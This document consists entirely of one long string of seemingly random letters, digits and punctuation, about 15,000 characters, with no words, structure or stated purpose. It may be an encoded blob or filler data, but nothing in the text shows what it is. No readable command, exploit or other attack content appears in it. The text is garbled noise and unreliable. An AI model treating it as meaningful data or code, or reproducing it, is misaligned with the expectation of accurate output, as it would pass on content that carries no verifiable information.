@sA&p{u%^nrK:V;tIWuhtVrf;|iA-{p}5)+iO^YyqR]UyKfzydqwz4q^6wxi^uV|)(-u_&S~1NzU}nrwwYr2k9p~ddkNIX^u:wSw(NEJh}dxEJO;6-W&xpWEhJEJF:S@_rq(xh~@yF6)Y_yRkL;AQo6euT]Q^);-eff@]~kfJL-5I2-4W)YfN65/S)i^&i|R+xQuqofI-nU&V];nN(]^W_Y6B:sSBIs~6@VkUCN4pe_+UFxVi6;+&@X@2X/+wtzrxEDBCS9JBw_}B{Kpr;U4Y0dnytIAWWt4^SRnOUexf)&+x%oOq7:h]+)W&x@Dzdiq]nRkI9QR2yY+Iu;A^x-TJArzutVx-QSsEOpBt9qsOnwdWQix+EC6qJ;r+x^~+ud~+-A]+6qIkf~27@rOCtBE({Q@U-FpCxr]2nx9C+Q9JI&kUhDDr^Li]^DR9LBB)5Dpe:AJ;}eiUTIu6]BO6u~xCF{pe0_]E~&zq]V2wIu~^{;2V}^i9oJIU7JRw;dEAVp&-T^d;i5|&z0S/@@kTIkzYJ)(J@N5YU@Jkz2LTCyKIp^B:qsR6C50VJELSBqkrBJU{:]ddk&tx~k^Uxtn:I5{UBOT}s;X@2N_}RIr_KOJQBwpIS_-UUpCEuUTyOYWp]_WWrWdq]5(K9~~^EzuyptAou%5d~Y4fB@uo4uR-)WFzRx}dIDF:whi6Ihs%^LzYk2NWk;:0So++9yFInS~IdonNJ}uTrriBx;9Qx_W0t9F%5I{y:qELB69{zo}^CixDEkDizq-Ys6WKpWL-]VAD-BVUBO}qSy4noRW]]qSNJQ7WKV(D4++kJWx;E_FSrC&up+UYph4@kr}uIy6DkOAuh_ipkk^Li(F_DKy0X%dd-:L{1;LKOxhx5WwyBLQ{ur66^;4-U(qV)-qW{rxk6yIus(:uRiOTU^-W7qnN_Iyn0JeiJ_IKpd}LpLS{tJeDL]uwSq5i4;~nKAfp2x9y]rUx:kt&@-6teYCrU_-L;JLu|F-90:r96B_dCd:u+hCJTx5]w_91r-EsBIVyTruuyrXn)U]7JdNsx6^W:kEEAx]){kLAUYTzipiStzBhWk;KSxhrkEyyFFk/{-y{V625hWUOdLJuIE6e+pIONOB]0AF&KpWFqzzy2z_}1S~|C_1]hD))2qRhUrLFL6}SBrBhNuW{0OrD+Lx]wV{hIAi-E6ORX_J&/;YS]VO{X^@9(&/&0DuJ|t{YV;A2%eKx2XtXf4)N_4ktQF-RE-{+dxnI)Bsf~;6Wrx0zr:4dxOt7WXpR+rtwF:Ikwk1OB/}w_nW6AA^Vxhnp@Y9O6qz7i2w&ySVFEAtFwuKA:6kSt+4D&|{k2zUEBx4ik}}R0}x:)d1D7rKEDTre4iVEx)yr6UyUpQRU7]2WLO5YJfULy:^rJN]-9e1UU49OC~{XfYk7o-+rp0^U@_6X7O6X2Rox9_VRx~0rtB2r5uqRI|xy]-2X/|kJh;Tzu~z^4]twt2qpXwr]C{dC%Yn+IOoEyUqz2ixxx%r2yJWTAL|E:(^Di~BRQ~{EXxK6q:1i+dKRRK{DY/d/}d]prrCyxWXS+L^7rzW9]%1ktw%^5dI)EL]T{1I~SFY}:tCDq{DN4;JFtO{/r5T@E4YQrLnBr9f:yJ7VCiLtu/7{nJe&Wp|x5/oOE-Vkh(/{yIr0pyID2&9Iw91LB}RuW%1dA9VD~ps@k^OO6:90W;)On6ySzCSx:;KISht^0h/A(0@t~+Bx4i9SruTKU}}:fytQ(kWrEy^s+LFpyK76Lryzs{TRsp:IR@Fyt@]xOO9xsJ+_LwVnqEh%)-~V@ro}yS/|+iQSryK(Fx@pRW~LtKxrU_nA0dK+1/@FJI2Txp-Tpy)CA_/Lw)FB|]i_UFS(p4E+i5xd|q7FA4BJ0rL|7QUo}:_np5ue&)|S]0)@uDF6oI)Cy~u)UAffop6}|u-7:~rDLFoV^;D;1~w^Qe+^h7e;rY|trS~xokkQ|Tqd{pW5ouCB]y@+u)E;&xuRuWuT4rwEytV@JrW5)qB76y&6V6/_X(N^dWt{]EJ%/9tWYdx+2U-Dsdwr%Ey&0B6z5Nw|Ksr/Q&+F7sitDt9ynW(y%JQCR5U1y0yAKFe:5pdf{Bdw~rth/RYt1rTp0AQ&QV{twf-x5]i0IUi+A2eyU^S|t](r(6@:_JnkUA4efDI(^WxAd6~t5ruo|LL95pu5_DoLW^;{x)]1he~h}Ct9e-NeUrwCRd9({dQ]7NUX2T(y5C/NDrh@xYdOXqQxrqLip4R(o^I:;0fny;xrrqIOK}ud4Df}rfInz(wuwuSTt5WzqY^;Us:Ni)UzOq+TfYt7KOfLw0Bt^^kCeTA(ooUFWBJYh&prixD+~|;9uxIru^_o)of)Oe-RW:xTTVOq]h2oX%uO-/o]IoTA75||fT5;9+4y7XzWi1VAdhT;|;B2r()(}7Kx61f@uz(5C(6n+J_;p2IKBVYrr5r0n0YsKi_4B~;]r/r]X+A}t:O;~%dDqTO}A1^Xzu:^xswNi]A:w{2L-ppDD&)f6sJ]WOps:{pr)V&}2x_TCX6p)ST6uwzeh@kpqA{C2T_YRywdU9o|f5_o^90/Dn;ur{Cyr%ekNp]nn&KTN/7T65ix%9C9Usq4ICVqY^K_%^)X_ip2ppKI_i792t{RuJ]4LJAKE(Thx+B426yU1T)D4ShJf%AWfohpeu&kNLx2F&TTUCwW}dki_4CxpWzBkokBko9i6DKLp4EzFTz_th4EiqNY-1:B+XLD57(K0sd2C{_/qF:r^70uoE_hLDYo_pJO4^ExhEQ4L/nTfp1f:oWTiXrBL90sXIySrr@rXVQ0_^h4hEy6~O9Lr]TBLoX{]1TJ(1O5;;7^Jh6]LN-)6ze~{/TXy6^UWRV9&y&QdkLQ9SxUOR6+&S_-npA-ruKxx|uB)6uI_fF&I%]6;(i:X/(t;{w%&LX%tW7y_QN+t)F--I6dR+@dKK+N5phu-RDxXkF4(&_qrnuJn-WJY9YINs0Sxsx6kr%x/202IoN|R/:OI1}xfrr%A1SD+LI&A/DBfo:t~u7^7;Jx^~irIF7|p9+iUikfzXxqN2dW_&5LO@DNTRnVTnK9px%XdOVKD0q2Lwz:rVhU0:WsoxBChX~A0DoRou]LsxR%9]6C%Q)h;1]Ss-xDt}6rS7kunf@u4iOTXh7I_Lyp]rhrB~WT]u-:rxEprhS0rpUz|q+VVqn6U^J_(2UK7qnY7r-^IxB(rCES9xd0zwrpNwrkuX5oLtx0Jz6Ynt6isCxIL66IJRx|94/I5z{7Nz5IhtxDI9EE~z6p:0xuEs6XERO7~0xuy+{w5IyyhoTrhIx{SoWyq0/&(khItwes4{:d(x7J909%uAE~;urpDdEYe~o%Nr9~u{B7/Co0de~w0SBz7)OxNz9ChDsxy@prV;ktALF&+hDxd~qxh(X&yxro-zIth(J|ywILV;9C:EK)_6OBYyk0h:WdL~ok:;-yxrJ|5R|n:1(FE-UxSSI]rqA+rizI+SQ64dF@5AL@oJx(ruu5rIe]FJfTruXz5_5xJBiI~;&-EWJAw656p4WAy99Awp%y-tELueI@WVWR_@Ry@YktU;14E4U_&&&4z^w]o/(;sXVI]IWTr{@/4Qxuur]eNrWQ@0x/Trqn+0INDI&euRz1wCRoSBpe4-id_owie~kW|FdQy]wuo0(yoxputti~BXRtkedFuB|7E_:yseLoukBKW0fN-o_UYOBdpRhpqq-sdRdNUUWIxxuw0hDO]6|yN+VpDo%xkkEEC5T]^K]sWB&IosSFfrJxCiDrIDL1tz-tT^IoyF^+@K4kVfA]V;-y_S-+qq5}n4Cw|xBTA6NU(wSYuO1KUrDrpC5RuN;e7|B{DuuDuV0k@TDV)h)WB/%AqxVVe1kTry6]rf~~ySJ}RR4h]4B2E&B77i~f|sLIN+@;YIrrsChFIxEx|kNh%fyN_k++}&LrU]fBeQxwI&E7BX]SuQBt04]C&/;u]pNd/hBIE^x:|Dpx-;;|rh::zz;x^JXhwIIII;(}:B&Ez4YfBOEo_Vir^99VtANCN%yENSW^DEu@|do0e6yyXr(kKr4S(&Okr26sk6d50~kE0}JN4+|4CVL}~NxuiuSpWx|V^JJzhwC)2q__qp:NuDI-~K9&UFO)J|^XNyAEJ}9]iEsnDDn~]tYYw;}~wrIN(9II6o}Q&iyY0I~RAi66iK:&DDXzxd-A-A-UL%q}uwT]iW+iLwrrDOxOBuU2}JWdLL_XD44+z+-;u(I:fn{}K_X@6V5Yt_S;k+hs2TC4r2FiWXCy52:irW_NIO+||7/hyuO5W/FNrNLFU-~YA^~q]O4|40YNrqEIO{-ytyOxN]k-&r9Lf@W@D-{ILr:Lh-2EULY~-I^(@&K2iU0U%J1)D/Q(q(W|C6Nq};YtX]ES{EuXQrxD6dS{+NIh%OrR]kYs}(Rx/L~ETSS{Exxz~uf~-tprTd7&rhUL(fyY%@@pKO@WdBBS6Oh2zd:zO-tYISwni@OB;LXA)AWQr6p~(-ydyoy{nhpVqQk|F|uUw)QR_NWN_~/2J9Cd@iS7))SN;^wVQ_2^5r(6d2DKDoEuW~yR9fT]FEt&7{(ffII1YiruOipDIR^p+;AoEqeFft|RVJiE/]I1^uokqEy6p;Bhs0;/siNpO5OWNV6EkCL-o&pDzBS(drwNB+qF@_hx}{-:phEWuzOIFV]NCx5~QV:]%RU9XNrIT|OA(L04|xy-oC~k&dEhCWS;xW|5DYe0w~CkYDI~/2BWInxuWpwiDturQu@pwxkLB]ht]fwYtxsC@xE)@iK45DE~nsC)WI9r%T;iAiiE/zpnTAKyL]KDr;Yu1dp+iToVrJYr+/oU9rO6StEB0|siuwkx9XdLS(k|]6u|W-yE6|wReRpxyJI6hWs(-]7uxxDrICW(+BTF]/Q|pS6x~KC(-|h~C:-]D0hI:{0}dzVAIJw^ii;IR1Ykr9TCEpUICC5k_/WSAAKU~S6|LFWR//dqF6KrL-D+Sxys;|^N5FJO72uuUD9zEAU&+rwh1DtWs64C5@V{1%esxQ;ur|xr~L&9Jpo5qdwCkwqyN(xTC&;]R7(9;(W(fx^];WJINCeO0dBN(hOt&0^4]|5|t-hBVJ0ORR]~;odSBJW:ezB5WTr|R+k6u(r5~7yDDOhYEBStUtrNEx{|wxq-JhnBWL(464kC:DTwFypDJCp^@SVWdNtdShwkFLzpI(dpwdoDkV)Ax@2ktY+pk@d6K:^VEI-L/5AsUV|f@7BV/1oF5%/iBfNSrw+~0UiSSt{xT(:rf~zxx;YIdd2E+k1kxuABWyfQkx~Ee;(W0ys;qD-)~Ju5(|/WE~kySoAppkBU(r5eN&~4kO@U^wE5xLq(|N&C:r^W/t5w2%~w^&YLhx%rpzXsh]]1k^F6(htRCuq;1iJr)yT@):VUz-W~iuktR}(F;-0e]xuB^+A_)^huxq&-fVFK^oA:0x]x9Wp+50f~}n/x}TQ}FI~;FKrprUEWrt5uWIK/AEQouq-nIIA0yO+W@EL:rEe;O(W%^DIz-4i4D(9-nByx+6Ed5SL1wdtor~9Kz;FEzSSW;xqDz60S]Bu]^]IFuqXuu]{VL~Y;&UKW@}WJi57YQ1iSe65}EhXdNei^ChEOoKLA+;RQpxuuDouA_OiI6o12pA}fUTr5kU}]Be_6Tq%/KThw)p5){S~SsW:S:-4D&]D9hS+wd1LtRYO~xB+AxuKx:k2qSwDu|Yh&e]Yp;)KErO~Cz|eO6uRL7KBOREfI{|:BC(+@t}xD&4_(oi^Y:JVNp+AXIyx6r+KiyUBnBV/WLD427fitUnX7N~:-Cw{B%qz10pRC{qJy0]|xr0XDs2dE^9iC9IS5VR5uukpkiS&DI6d^V_5VLBNp{J+si+|A0;k9SoKFKFfN6K97QoN2]XhAyQx)eS{xEe-&&&xSq_WUR6ByRCkdwrB~~UVB~EC~rsoERA(Wr2ei)W9KpOhVBy{]hkVQ);1s@0VV}_ODdrqFz5L~kkw}IJ-h/E]%En0OXQyI/]{J+^0U9xdFkUOwW2+0N6}L;W56)5C7eRkhQUVO41k@Jpu]qzrS9Y2p]R|qoVRd{x_EdrzS/NKW|ySq99-+x{@])F/Nwf@qdsy}/|YRxdEOES%U&WtpDB0+@p%ynJCOWNEEJd~xrBf+E|2@hrWY;::DRiiEWEeS;Enhi;wFQY//p^RTEBA]@JnW}U}0p^5}Nkt&hKzqxSd{5qC7EEF(-oyp%^S]-0TTfuAh{9&zKIFD0-+t0}:EU]REEIpnE]V_|qNCOCf:dWAqxY]T6]e6+)2uNhnIDnWT:|VKf45|k{6x&YKpsJ^JsiX0e-U2/OUBu-pwys_Y~e2E6:R~L|/-zEYsE{z^wJ}}@p~f~&qUr5uCX4SUDz:(o_tO~Xpih_YxF0YBr^Sd^qhOq2qFKRFRChkDr]}]yW(Jw^96@CE--B7&]tO2TSo&+L}BAy~)ww^yk:SB(zyUTrx~Ud]&T+XUz@rYd)rdo@D;osDt4w9U+Ds)eTwt/C69r{h&pUB&2)iU|h~x9niE0xspfA^)Vp^wyA~xuOBADO]xf_pVJViiIW@UnupIpI^yLO2p4yWV2e4xE)k;4C|(5]EE@_&){oDWLC|Bqq4~f]4kf+E~dxhk24&9Q%p7F@w-O%hdf}wNE2W|N^9tYV2kFdp+uTIr~trEt5@-QA])DfoY)F4pzSI/sS~LrE-SueTLOxEr@Vp~DSBS~}4-ht+qqK@p]o&pTYkUrL}W|SRoA(7TrtJquEC:E9@B-z{QRIXEre1+6xEpx2Fyrn}~OSR;]^I(kr0KWS+J^I+WIS}Ak6O{hzepC]opCT]L|DA}pp6q9sCNs1py]XyExNWuWzhJ^]]rTNQJ0DRQAWdLT_quOXrWr%Dfi~yAA47W^xQWod5Bud-Q&/|JszWpxEeDW)sL4YfF}}IuCpId9yiDIysyErq(Ie^hB{zUu1qEBEtp4ruhVUSA2~r{uKxqV0eO@)@DA%yBp6I^]OAWkuoFp1pDoVLI@1OUCtJQp:&~&z7K+u%~OO}Jx:rB7QWduUIy7E7Vx6+A;]yI/AQTC~JipIS_;uI0uu:t&Wy/F]sO:EC_]I}A{p60|N|nquNoBre4xhpw0uS4Df5h6-+6Cr&:}xrukp&:W~w0h]41RW~d|A4sqB~fQpX()Aqe7fLfhWOKEEYU6deKNAI69h7xEBBWopBSYuu~^yS:KyK10u:qfIR^iIWuVWp5_WKqBAUx%qRwo^&9tBuihUAq1ruJo6zp:W-eCIQKY(NN-VyDQ~h@hW;XA~E_erxzxpCkS-QI_hJ(9YU{V(U~&y;:S]:KouoQ9u+q1IuLWr)YRSuLxuT-RhSS{Yd5|unwx]wi5USyif-TNEwpIyoRX-sY|e/+/Qip-@I|Qk^~o|Eh0~&ewY~&C~DrT&RqB_9zWAry7:upF_rS1{Ox~^IfUsIS92J2i%SUuEDNQ}JyQW2rC(hW2@xxKhq-Y@J6}iBNt7}k(iO~N+|iu^46{kBSL9pkt:6NNxpy~B&wd|hVLSEttLE-LREwSFTi~KDr7T9rx)qOeD&Uw_kxyQW)TF&xxWrrI^otQDO|@F])zW&Uf(RVt%n9IiEI92S)y7JOCK9EDYw2Ckp2xosEOdTrnwr;|qdpO4iIiRpwiNIz}W9rqS~^Jd6iUtI6f/+Jzk0qRLD)TTs(Lr|W^B^wW7E2OzUpBy4f/EnBQ-T20W6V4dASJrJ^Ud@/T;So}e){9o{D6zd:U6o-^O0_Ud7S&9A0zr){rr9DrrU-rW^LrkTEEKDh:kLKIJ9fSJzRpy-Li{Q{9tn{S)EA^46%+F4-SxzS0ufNJ496|rJNV}SfhyLIrNprh%+6]uuEAh]rIqe{dyt@20;fo2|(ESrK~Ap(&-9qCti@zi1KCWIWrW6EkIyS^KkuCTTW6+SF2:KLW5/(~pFrC@1hr6pki}UEs{oDhSAx-^eWhS{NiI%RI@BB~69q@9xk9ftAds-Spn9k]~kDS&7D:1RrrL)yr+%qrEz-]AdNV|s_Jyk@rp-yry|-d+Xoq)]NCC&L|{NBdq&JJTz0sNfAppFSBu@+7{6FkID]n;Ck7E^4%qF;|OR_Nf7C/pBt&rx&qpWsouoLhO+pSu_x|zLx1^SXr:4O-WuW6xYu}6LDQyrn0q^Q/SOzqA)5~6pXQh6O%]%xif/_)W0]I_TBAkT@%(-pYS7rNOWTJu|qikintOR4Ex|J};S:kES9Lu:wxruW9rnziruV+B)wAu;wx+SJkxBJ;(^)NI^Q~+qU5W/9S]9z9JrQL~47WAep;~40WdYO]J^OKJ;)nW~&oSW(dVe0/^W{UpN{(x^_UIFh&xIItu_UD(+Y0-Wnu^42%LpFNq:7x:rE]dY:kW|R&;76;r76L]i+hFJiKpdnYfdF]67FFhEk];~]Xe/iywEetCrdd~4YN/:SF74V{LI(Ed15V5+zTUIJEVz&zOwr5oDNOII&f]qOUuD(:KE&&xo~2xO~SRUO6]h;xCz9|F&OorE_+uD9hfwE%h+xwwDtoUxC@%6;-)xieXq]W|p&o2]I4^Ty|x-6UkDzhC])662:Kx5DuEx5EWUSd56+ICSho%iy+zWz44Bxy%zWoU9(U+kfQq4r2QoiE(2zi}T~tA}|NRD(+_hz4uV7S54d+rhB|zJtB9Ez0BK5TeI]~SpJxUIr-:D&wFkA&z~do^p-0xDrfsu:eF69NLOX55+AOnd:IYEp|:&C_5)(DI|O%wuqYqq|@r6VeqqBeJq]NT@/sXQ^]WUy1VILw:-n+UD6iwOhppy^(rt)yfJOVI-o+;I(k{o]W{AQ]x5_+kxoSe|WSi:yU/BAE}tR-Vq]p}]0Rh9J]WU+hqu%0FyJrtkRwRDzpor1r1}]nQ(]9psez/qorEUrt-2L9%qy]&YFt)U;4_W0ts_nzh2]d2I0|7iW~]](|p5V6Yz(n4x6V-i]xC+6UKhT5p;E~|sFBC0OA/(}S]eOIzCDTzDkDKN(EWE7]kXBnYDrrFswynF{A^4RL(^h~tRiw^5kDDdSn2uirSz;SisuU{6YBDDBp410Ut/((WofB|(osUR}0FiBKrFqV99rLwJDxL+)ii{06@^6))|xeQf_{ypz5yu/@WfrdLXBFdBO6Yu(}WiY56De)Y%:)F4w&XyKWSif:iohXz(^}y76_zCC|wNDTWJ{xS+@VTnXSyT5B;&2uX;e%0pLVu@h+wE{p6xB@E6hQ9x|^h%tnVEJTUD_+W0~Ri}/|2|I1yCCqEWiw|W4ytB}~+%t+VxBO|Ar{J|On4w~&tw&_|z0%h~%sOryOIu]SstF~T9Xrq9o|Bir%IfC-uYAi4i&9DY&94iU|-woKpwwREBw|kx4hR-s(d/C5p7%]DWSDI%K@u+tTp+]/V|2pXB2n0+kEx)_h5udEUFCL-NF-zx|yNQ{&Yp}TrdL&0;2VUECo9kC4WQOpe/6iByDt0IhyVD}U&NkA2CW/92w5XW)T0xVD^NAuz]0kFf5K&SBVyqCV}t}E^{:;w1tXf}0Ary:f6R}%;ArsRo49)EA{w(:|kR;y((r%7}tofNCoIIROsNfE6uYD0AyUu-2VFK^+tDpJ7t6&IJ]6{t@pA_x~6DYrT~)Sq{UXDup57T9T{TNi5{9@iFXx4k~wY]foz~5B(N6|]rrRU|0RJ;}(AIkt)Nk|_ihNUDfRi;xu2kWSA6whE2D{nKDTID__i0Fqp]duAzx9;NqtCURWhDT@T]9E+h:7]tA%h+0_2QU7@-_p%E2pYE&|RIroNq:Xif)UxQBw%dVe}+^7;r4U:Q/QqKUq27);uJ2pqek:pnEDE6yrNk)U95YI4hTCRLKOiT2~&r}U^T|AF{JDz~6(n9QRIh9_WRWt+w-QABXU1Wy4BRB:0}&NU1Q}ednsKQS6zU7pW^DwA;Jiu7n~7-ks^EWr+D_47kW~0]%0U2OL_BV:qzCp6rtf+o05o^2~WO/U_f(DeU{i)TC)QF}56;%0ChupDrYhS)ps&]nRB]OSz)i%u:w_@W(r]1kV6U]%V]FNVKW+65wI2T]Kur]t~NKn1ydhVIrJ^]w_Wpep;%uKw{6-tQ(Yz02iFIQ9)DRT_;IUphUyC|E%E]wI{AyE1C}E}dNA}ph(~4siUORkI~(AQO+e%%%Ut:Y(ynBQDf+U}46+xKFE~0uFyfzeEfI+rw0AEBTOTC@F-B)}-R%20R/U^x@-z+q7wLzueFy1%hr1R};AF^KzRX_hx_D+tXT^_++VF:i|yS{1REN%VeXkLRN]rw|]{AVEs)QrByT@;UA(;]ruR|qfni4%Nd51Vqs1uBpYO@nw|:J:rIIrw2dWiR@9k)xQQk4D9RYSsR;^7Rtz5R+7@sq&y|+0EO]S0Wi^k/Q_XiQEkV0iDKDr0+V(k]Q&rJrEo+q_&UNu/FY^DW}qo{SWuO+5+Xo&ntSdER{kqRL2}tRnFJN}B-{dp7K/oBiqEw]Dy;DBI-pL9F/z26VQexe7//op~fo@zf-~5s~AQAR}U}q1s@+-(tE)JynxtdA6xuIUAdO0@;&ONNLBJ;_wfRUI|BRk4/9X~-{Sr~yV)(Bt0&KxA5xV6n@UsE6U(q%YX/:o0rexrinKT)4_LJsz}-_so%td(w1X+s^+sJiT-;xxD:txRrh6Qrt4kty|B0N4VW+x~r+T(:q6^EtxYAI+Tx+nySWiE(JBx-qW-J^xqr5oUr++d}WT^oLJp29t0hEp0NE(y~xI79R1zTuo-)WCy{eBrQe|4~e|o%}NI%e{57@fOKLC|ztCr_yTnrKQ/_n4rDt|eRy||syf)h@wL{/(OKf_To{V}9C-;Nkx}6EV;IW~B:/@6AxpExiEAskwezBLurO{YeWE;z9E^TJy^|z];:AWqu@--tIuoS6+w_h(@)t4dJ0y~zqKD~W06+kC&z0z~;TSinW0BtWpFE6~wfCk]4SiWdu@^{iEk5A:}xt]z(YWBtSTOiWE:ud]J5q(%y+WziEeLzWqf|X|hE:txupo(ywDDpyT-5IIW]4-u-6{)-BtUF@t5Q^w4UhK49}&tSBz);EwJU1ITfx/@F9OR9Q@)SoN]F&D%ukryd}9kDfp@]C]IpBX9VEWfX]|uzkEo(-0(pxhIpBxupJ7e20zNt201QYIIpkwhrd9-;KOLVBx_}o2^xS}Y6W-pT2B&tB{~~1sq/p/%O@KS6LEQRV:0RDRKt]6SEn~B_-fVxTTVF6wt~zi]-0qB2q1646TRwL)WtxT|Sqf(kk&wIo&BkTWWrEy(p(WrRwIrhDC||Awe;UftW{ONqsiC4krQrK+rwIBw(Oyoy19Ik|@CORxetx0&krD;INQrDp@OKL+-NEwQrQq:y;Yop60k@s(UWYui%~0OJJ@h-DV%Ti]ru(IQW-rpw(y)+B&A0}^222&C^dIpkk{6TDI-eyexy|-7-FrS_^6r]6}(2CrwhBBJQDThXQ]SxBi:&IeixB/2fQ]Ih6O~KAID4FkwYV+Sr-YJ;-6@zxiY|Sr^J7+p;y:E_)7&0xBIUdJh&hTw/)+xr-y6(YrrxWDt~rr)5Iu-qCSuODD@VoB|5^tI1Kz6UUX~0^oKiinWkutCSRCewW4Y(JpyS0%Dp4VLxRi_XwXi%:ERxs4|0SzzTo;Bhik1kQWrT99kB5+oW+K4DD2Jx{;ftw0iDUx]~TBWV:%WF;F-LXw0d]}zSJ]W+JUqxfES2UCS}i9^9)E+Ox}]~~I6i6{uI6](^U9zpYkd+]UkL)qk-K(^|;Cptp5)@^h(WW9i-qD|E]^LWy{:z0;R5eW4wC|)zBw)Cqw~zxK0L;i6J|C4FJy;;dzxAi{NJQ4h+poKe@]LXIY;LVDNFN~CiUV}rQ+sW+nLpJVhdk^&r{;zy/47__+0;X/~2rRXyWNBshtxKSK+(e|~zpnVEIzF~+9~(;L:&h9tTV)LyO_{^h9R6Kz]AR(;+O1h)zNU&_T_-]p7Fo-O0R}oAL5SO2)i6p5%2yN}thRqBpExWhhh|)rWe-tuUNA^si;y}Cq0)4F7B%xytC4%:1f^sOJk)N56SR_}SwC:Tks6eN7rOT@}Yo_)/7~o+rBdx{1pxkXxrxr4+uX60Dkk-WunIpUSL;wkKrU09B:A5S9:V~Tqe}zWiFAw]Bxdhk/4ytxY)TFR;UtYSkywpuIydIIXkB6uwCyASq:uWzfJC9J;U59|T@IqQfSYJApCD6t9TAI--Et&52ipxWX/WI7qVOD/yByy)}h57C]50C~s+OqFtOLYisyY;(L]p&ExW&@5^qCVQwi~X7/ei)(OR5XR{z6TEWNO9z&ExyC9X&TEn|pW9i(hxBp(xWOCru^Jxq|;d(9y@4W&k~pphxrEu6dy-WA;WyJ|0RWOJ^-NfxpAhz1JOrCDD(;EttIkB~O0]B~7|oTAey-^SU;OhT^p]JOC^L%&+o2eeKoB9r2;r+JOOrI6oprLVOTN5~EFdVDN)Fd4O4NVI-}RrVJ%sTX6U]K~Nk7]ouuwKLRqU%;ykQYO)+k4|6N;p0~rBp0BNq|kxENi|rTwDqd/;uuWkwkDCwExyWIfz0WW:OT&zp;t/x@^kSnTEU&yihWB_wik&52iIf;:Ui9O^E6_NCp^WO-If1WOW6X{px-zWrEO5K-z:BkwLS:)D62DyNK]yxB+nuROexonOqN/FSD9V;0-xpkr6Tqk~u}iyE|iREUqD0rhY@dz7W)i}ki;fy-RC]uWUD|S_}tRNi{Q{q1_p_:14W-Iky|CEN0Drx}pER~rx7yo/XR]IpQ5}5ONBJ;i@{0uxz(NBwoBIwhSA:%Vh)O~W}k6UNt:p9&+Bh)dx&&qKUJUNpW(]tnI9E]~Kxs^T-2V{yLB;CRd~E;+i]nJW5I}Jzyx0JyBB%A|6u6+I4yEpr+]BNy|-OLB-d5uO^FSIien6/srw/(26C;uEt^Cyrdn}6Nk5|R:)BTEw}2^F6@/q%]W6Dptx9u56Who+wC{4{OxnX^q;YE@XYhfsp-(Q1uRJ)Vpy+eCzq]V@FrW(DiKr:y^e%qk96XAO&9f}:~WVY9VF@rI{I@V1~_]_f4Y4]fEK@hi~(iDA]t|tWEznVqBo1iWKQ]B%hT^6-}A;y-dDUqphE4)t&rLWVO+E4Bn4r{}(QBSoJSYIRkhk(ySe9QrIs@N{Lr;__YN]NUpN;T7OBeeBSTtp}BCrXFk^CriBr(SzD9:s4k&:/rS^L2pkAY|t6p+J16Eoszhi9q|p|0n6L|FSSkps^h1K)]p2U5EBwI{u@eQeFBrYSquJ&x-nLS40Bi@5r+Sq(xVW^-ATEwowDJ206U7-Q^WEFxs~r~x+-6xO;]JV6OT}2^^W9F~54wqJp|@Y]y-(sQpf1C;&e&Kyq)on}|+-YJ(LU+eS&2(J5(JO{2o&nuL4(drxT]-|(i~IsXtkK(5+i(1u_S4FdJ{SSf%r~0eQ@qU&~WpswsB4xBNoT}/K]KUC;:W2+o92SokDfU-IKAUBrtyVOtW]W{x2&k1~_}fT+-((9-OYC|7~_hD:C1940tEq5B{Nhdrxxhxy-xxpkdiVE0fts-U|-/;6yYeRu|S%q@7IYNA0DrN(+4sC5N9K6u]WOwth@yEeD9JSpQw/e]%x^Kxx4fs-X+T+pWU-fJX{d~Rw|NXdiE%Kiku6N~7YUz]WL^V:2ztt|)n)6+y}iT&BD/VC@+zB+hXU76Lh0LTA~Re/xIX|^+-YqUOp]D(dxT0%K6utoAwLku-Jo|t&6n{wI&9Q0_fLksxruC4wkJ:uSUV^BdsD)-qYCqCE56t:EY~Y]YBI}tEC}Spw]BhC94eeQdnF)6%yokdxfp1dpkVu1wBhVRSy^tWLoWIrtxXQQ5C9Tr&oLpEW7yFI2RC&IXeoT2Y&kK1W:KANqf(VJph{16ESO(qW_f:FfDVY_0zozE0Dph9CEDiF)u~twd0p|sJ]k7dQ(ny/FVEp9tXX/DRXYxQdorW~/xSf^Kk66}2SVR4}okLXq6;IN0fVDV}7nrn;D^;YIin:frQNphJ+nq~]Q2S(}@X1D4%oI|Ed6u|Jo~Xy{s;F+s_nNoWSKuE6owupqpn;F@@4I0~@q4zzE6_ySC:1S9T(AwJ_Uh~+B-;Ehiw)fVfhSV57{A0You(Uor]rS|y2{9d~JkY)U]kUEpL|QI0OF9nRNV^%o6%6uIyn{x|JOu:+nR6KQ6nNF&%SQS-W-I%yIE72p^y+KW-CU}&^-612oOuRL}y:yw1_r]&UWqD@qsenEpydkE{@qko7YkDhx9ik-]Kkpupxf&IqkW2:]|^QU4BOu|;fr6-TU7Qh+{N|nS(+(AVw:Buhzry72@yRN|p&wXWpx~UU;T]zz-uXW]xE7K]D~|pxiqp0(EAxSu+X:Ar&kx]LO7r07D(EELr{YyEx|F+:;+U)OuU:kR(@XqAVIWuVd^pW)%p;@U~(iFW;iL+T{qy+9]rw&RN(~;-_NdfS&WWI/)yWuS-7:nu_J%r~I6YxLRfFr6V+%:hY6LI24oui+o~U^Op:YS-T&IYzX(p5E|EtiTEB]]-J|YEO1OU%:VNDhIrYt(uQWQ-07FE0D4ExIyuQoh]XXxW~NB6W5%WTE@IR|RE~%p~&ytSVQ/rN)spe4}WN&yNBBsWU@6rI%5yWtk(W)UhNI12/CAT}p9|orC;nW47pCFhDk|N9UE|khs1Od1%VEdeCEY/&Y:%2wWDWYnxoC@++B;}}7/ir+E@kEoB4p06R&n/w]uR]x(]C7Yq@iUfE]yxwI~-]S:NOf@f2zQ{rWEwRe9/~W~nIrIdrru9prfR9S]Osx%LVid%pU@&&SSrWE~ih|0:|]6/r946Vi:nkw/S|+fXrYwL+W1xuCfBW]iD&(^{-(_f6+y+s(:(Rrs6CkAO~r^VW+-)ptXkiN/iT+(r@2]I~7zSDVkyTIW-rfed-E(OhikyU2-)Syu6pB+^qVd/IzfX}x:iDxDqTfsw]Vw_Bi-_^i&~kU1|E61|r2&B2xJVx/sUeSI+pp^{YIWLYyO_9dIrE-rreLr9(fDFK}r25hCT0pCiKOAdkWW67L6^9J^nuOT:xIT:7;U~C]r{}nS4(IkJ6Vrs5dWssO4{+;EneISf0~9+2rT10BrnUOR2JEpW0fn5~W6{xIi{snD1rJpRpRRF]oI16h-6_FopRO~]hzU}EiSpCyEd4On0tuStfKBy:0T6CLuU0R2A9{426iiUn_|4Jy-;U+ud2ITFA%u@XowTTIWL)DE|1^IrApWi9}A{TFBzUyr6EL6qJJ~_Yp6EffUKQ0r2Q(BsWF-RpQwUO~|/~-WU6_xV~h}d;0x;JB-frrO(qz2R^qzzW]4(4OrzxB/%;tqUSyJOFi7d91Ni;{~~e2|~re6:xI{fLpAzS5kJI7@WxQ;u0CI-V@B(Wf0E+|COYJp;id_]-u4^&oJ^YTIq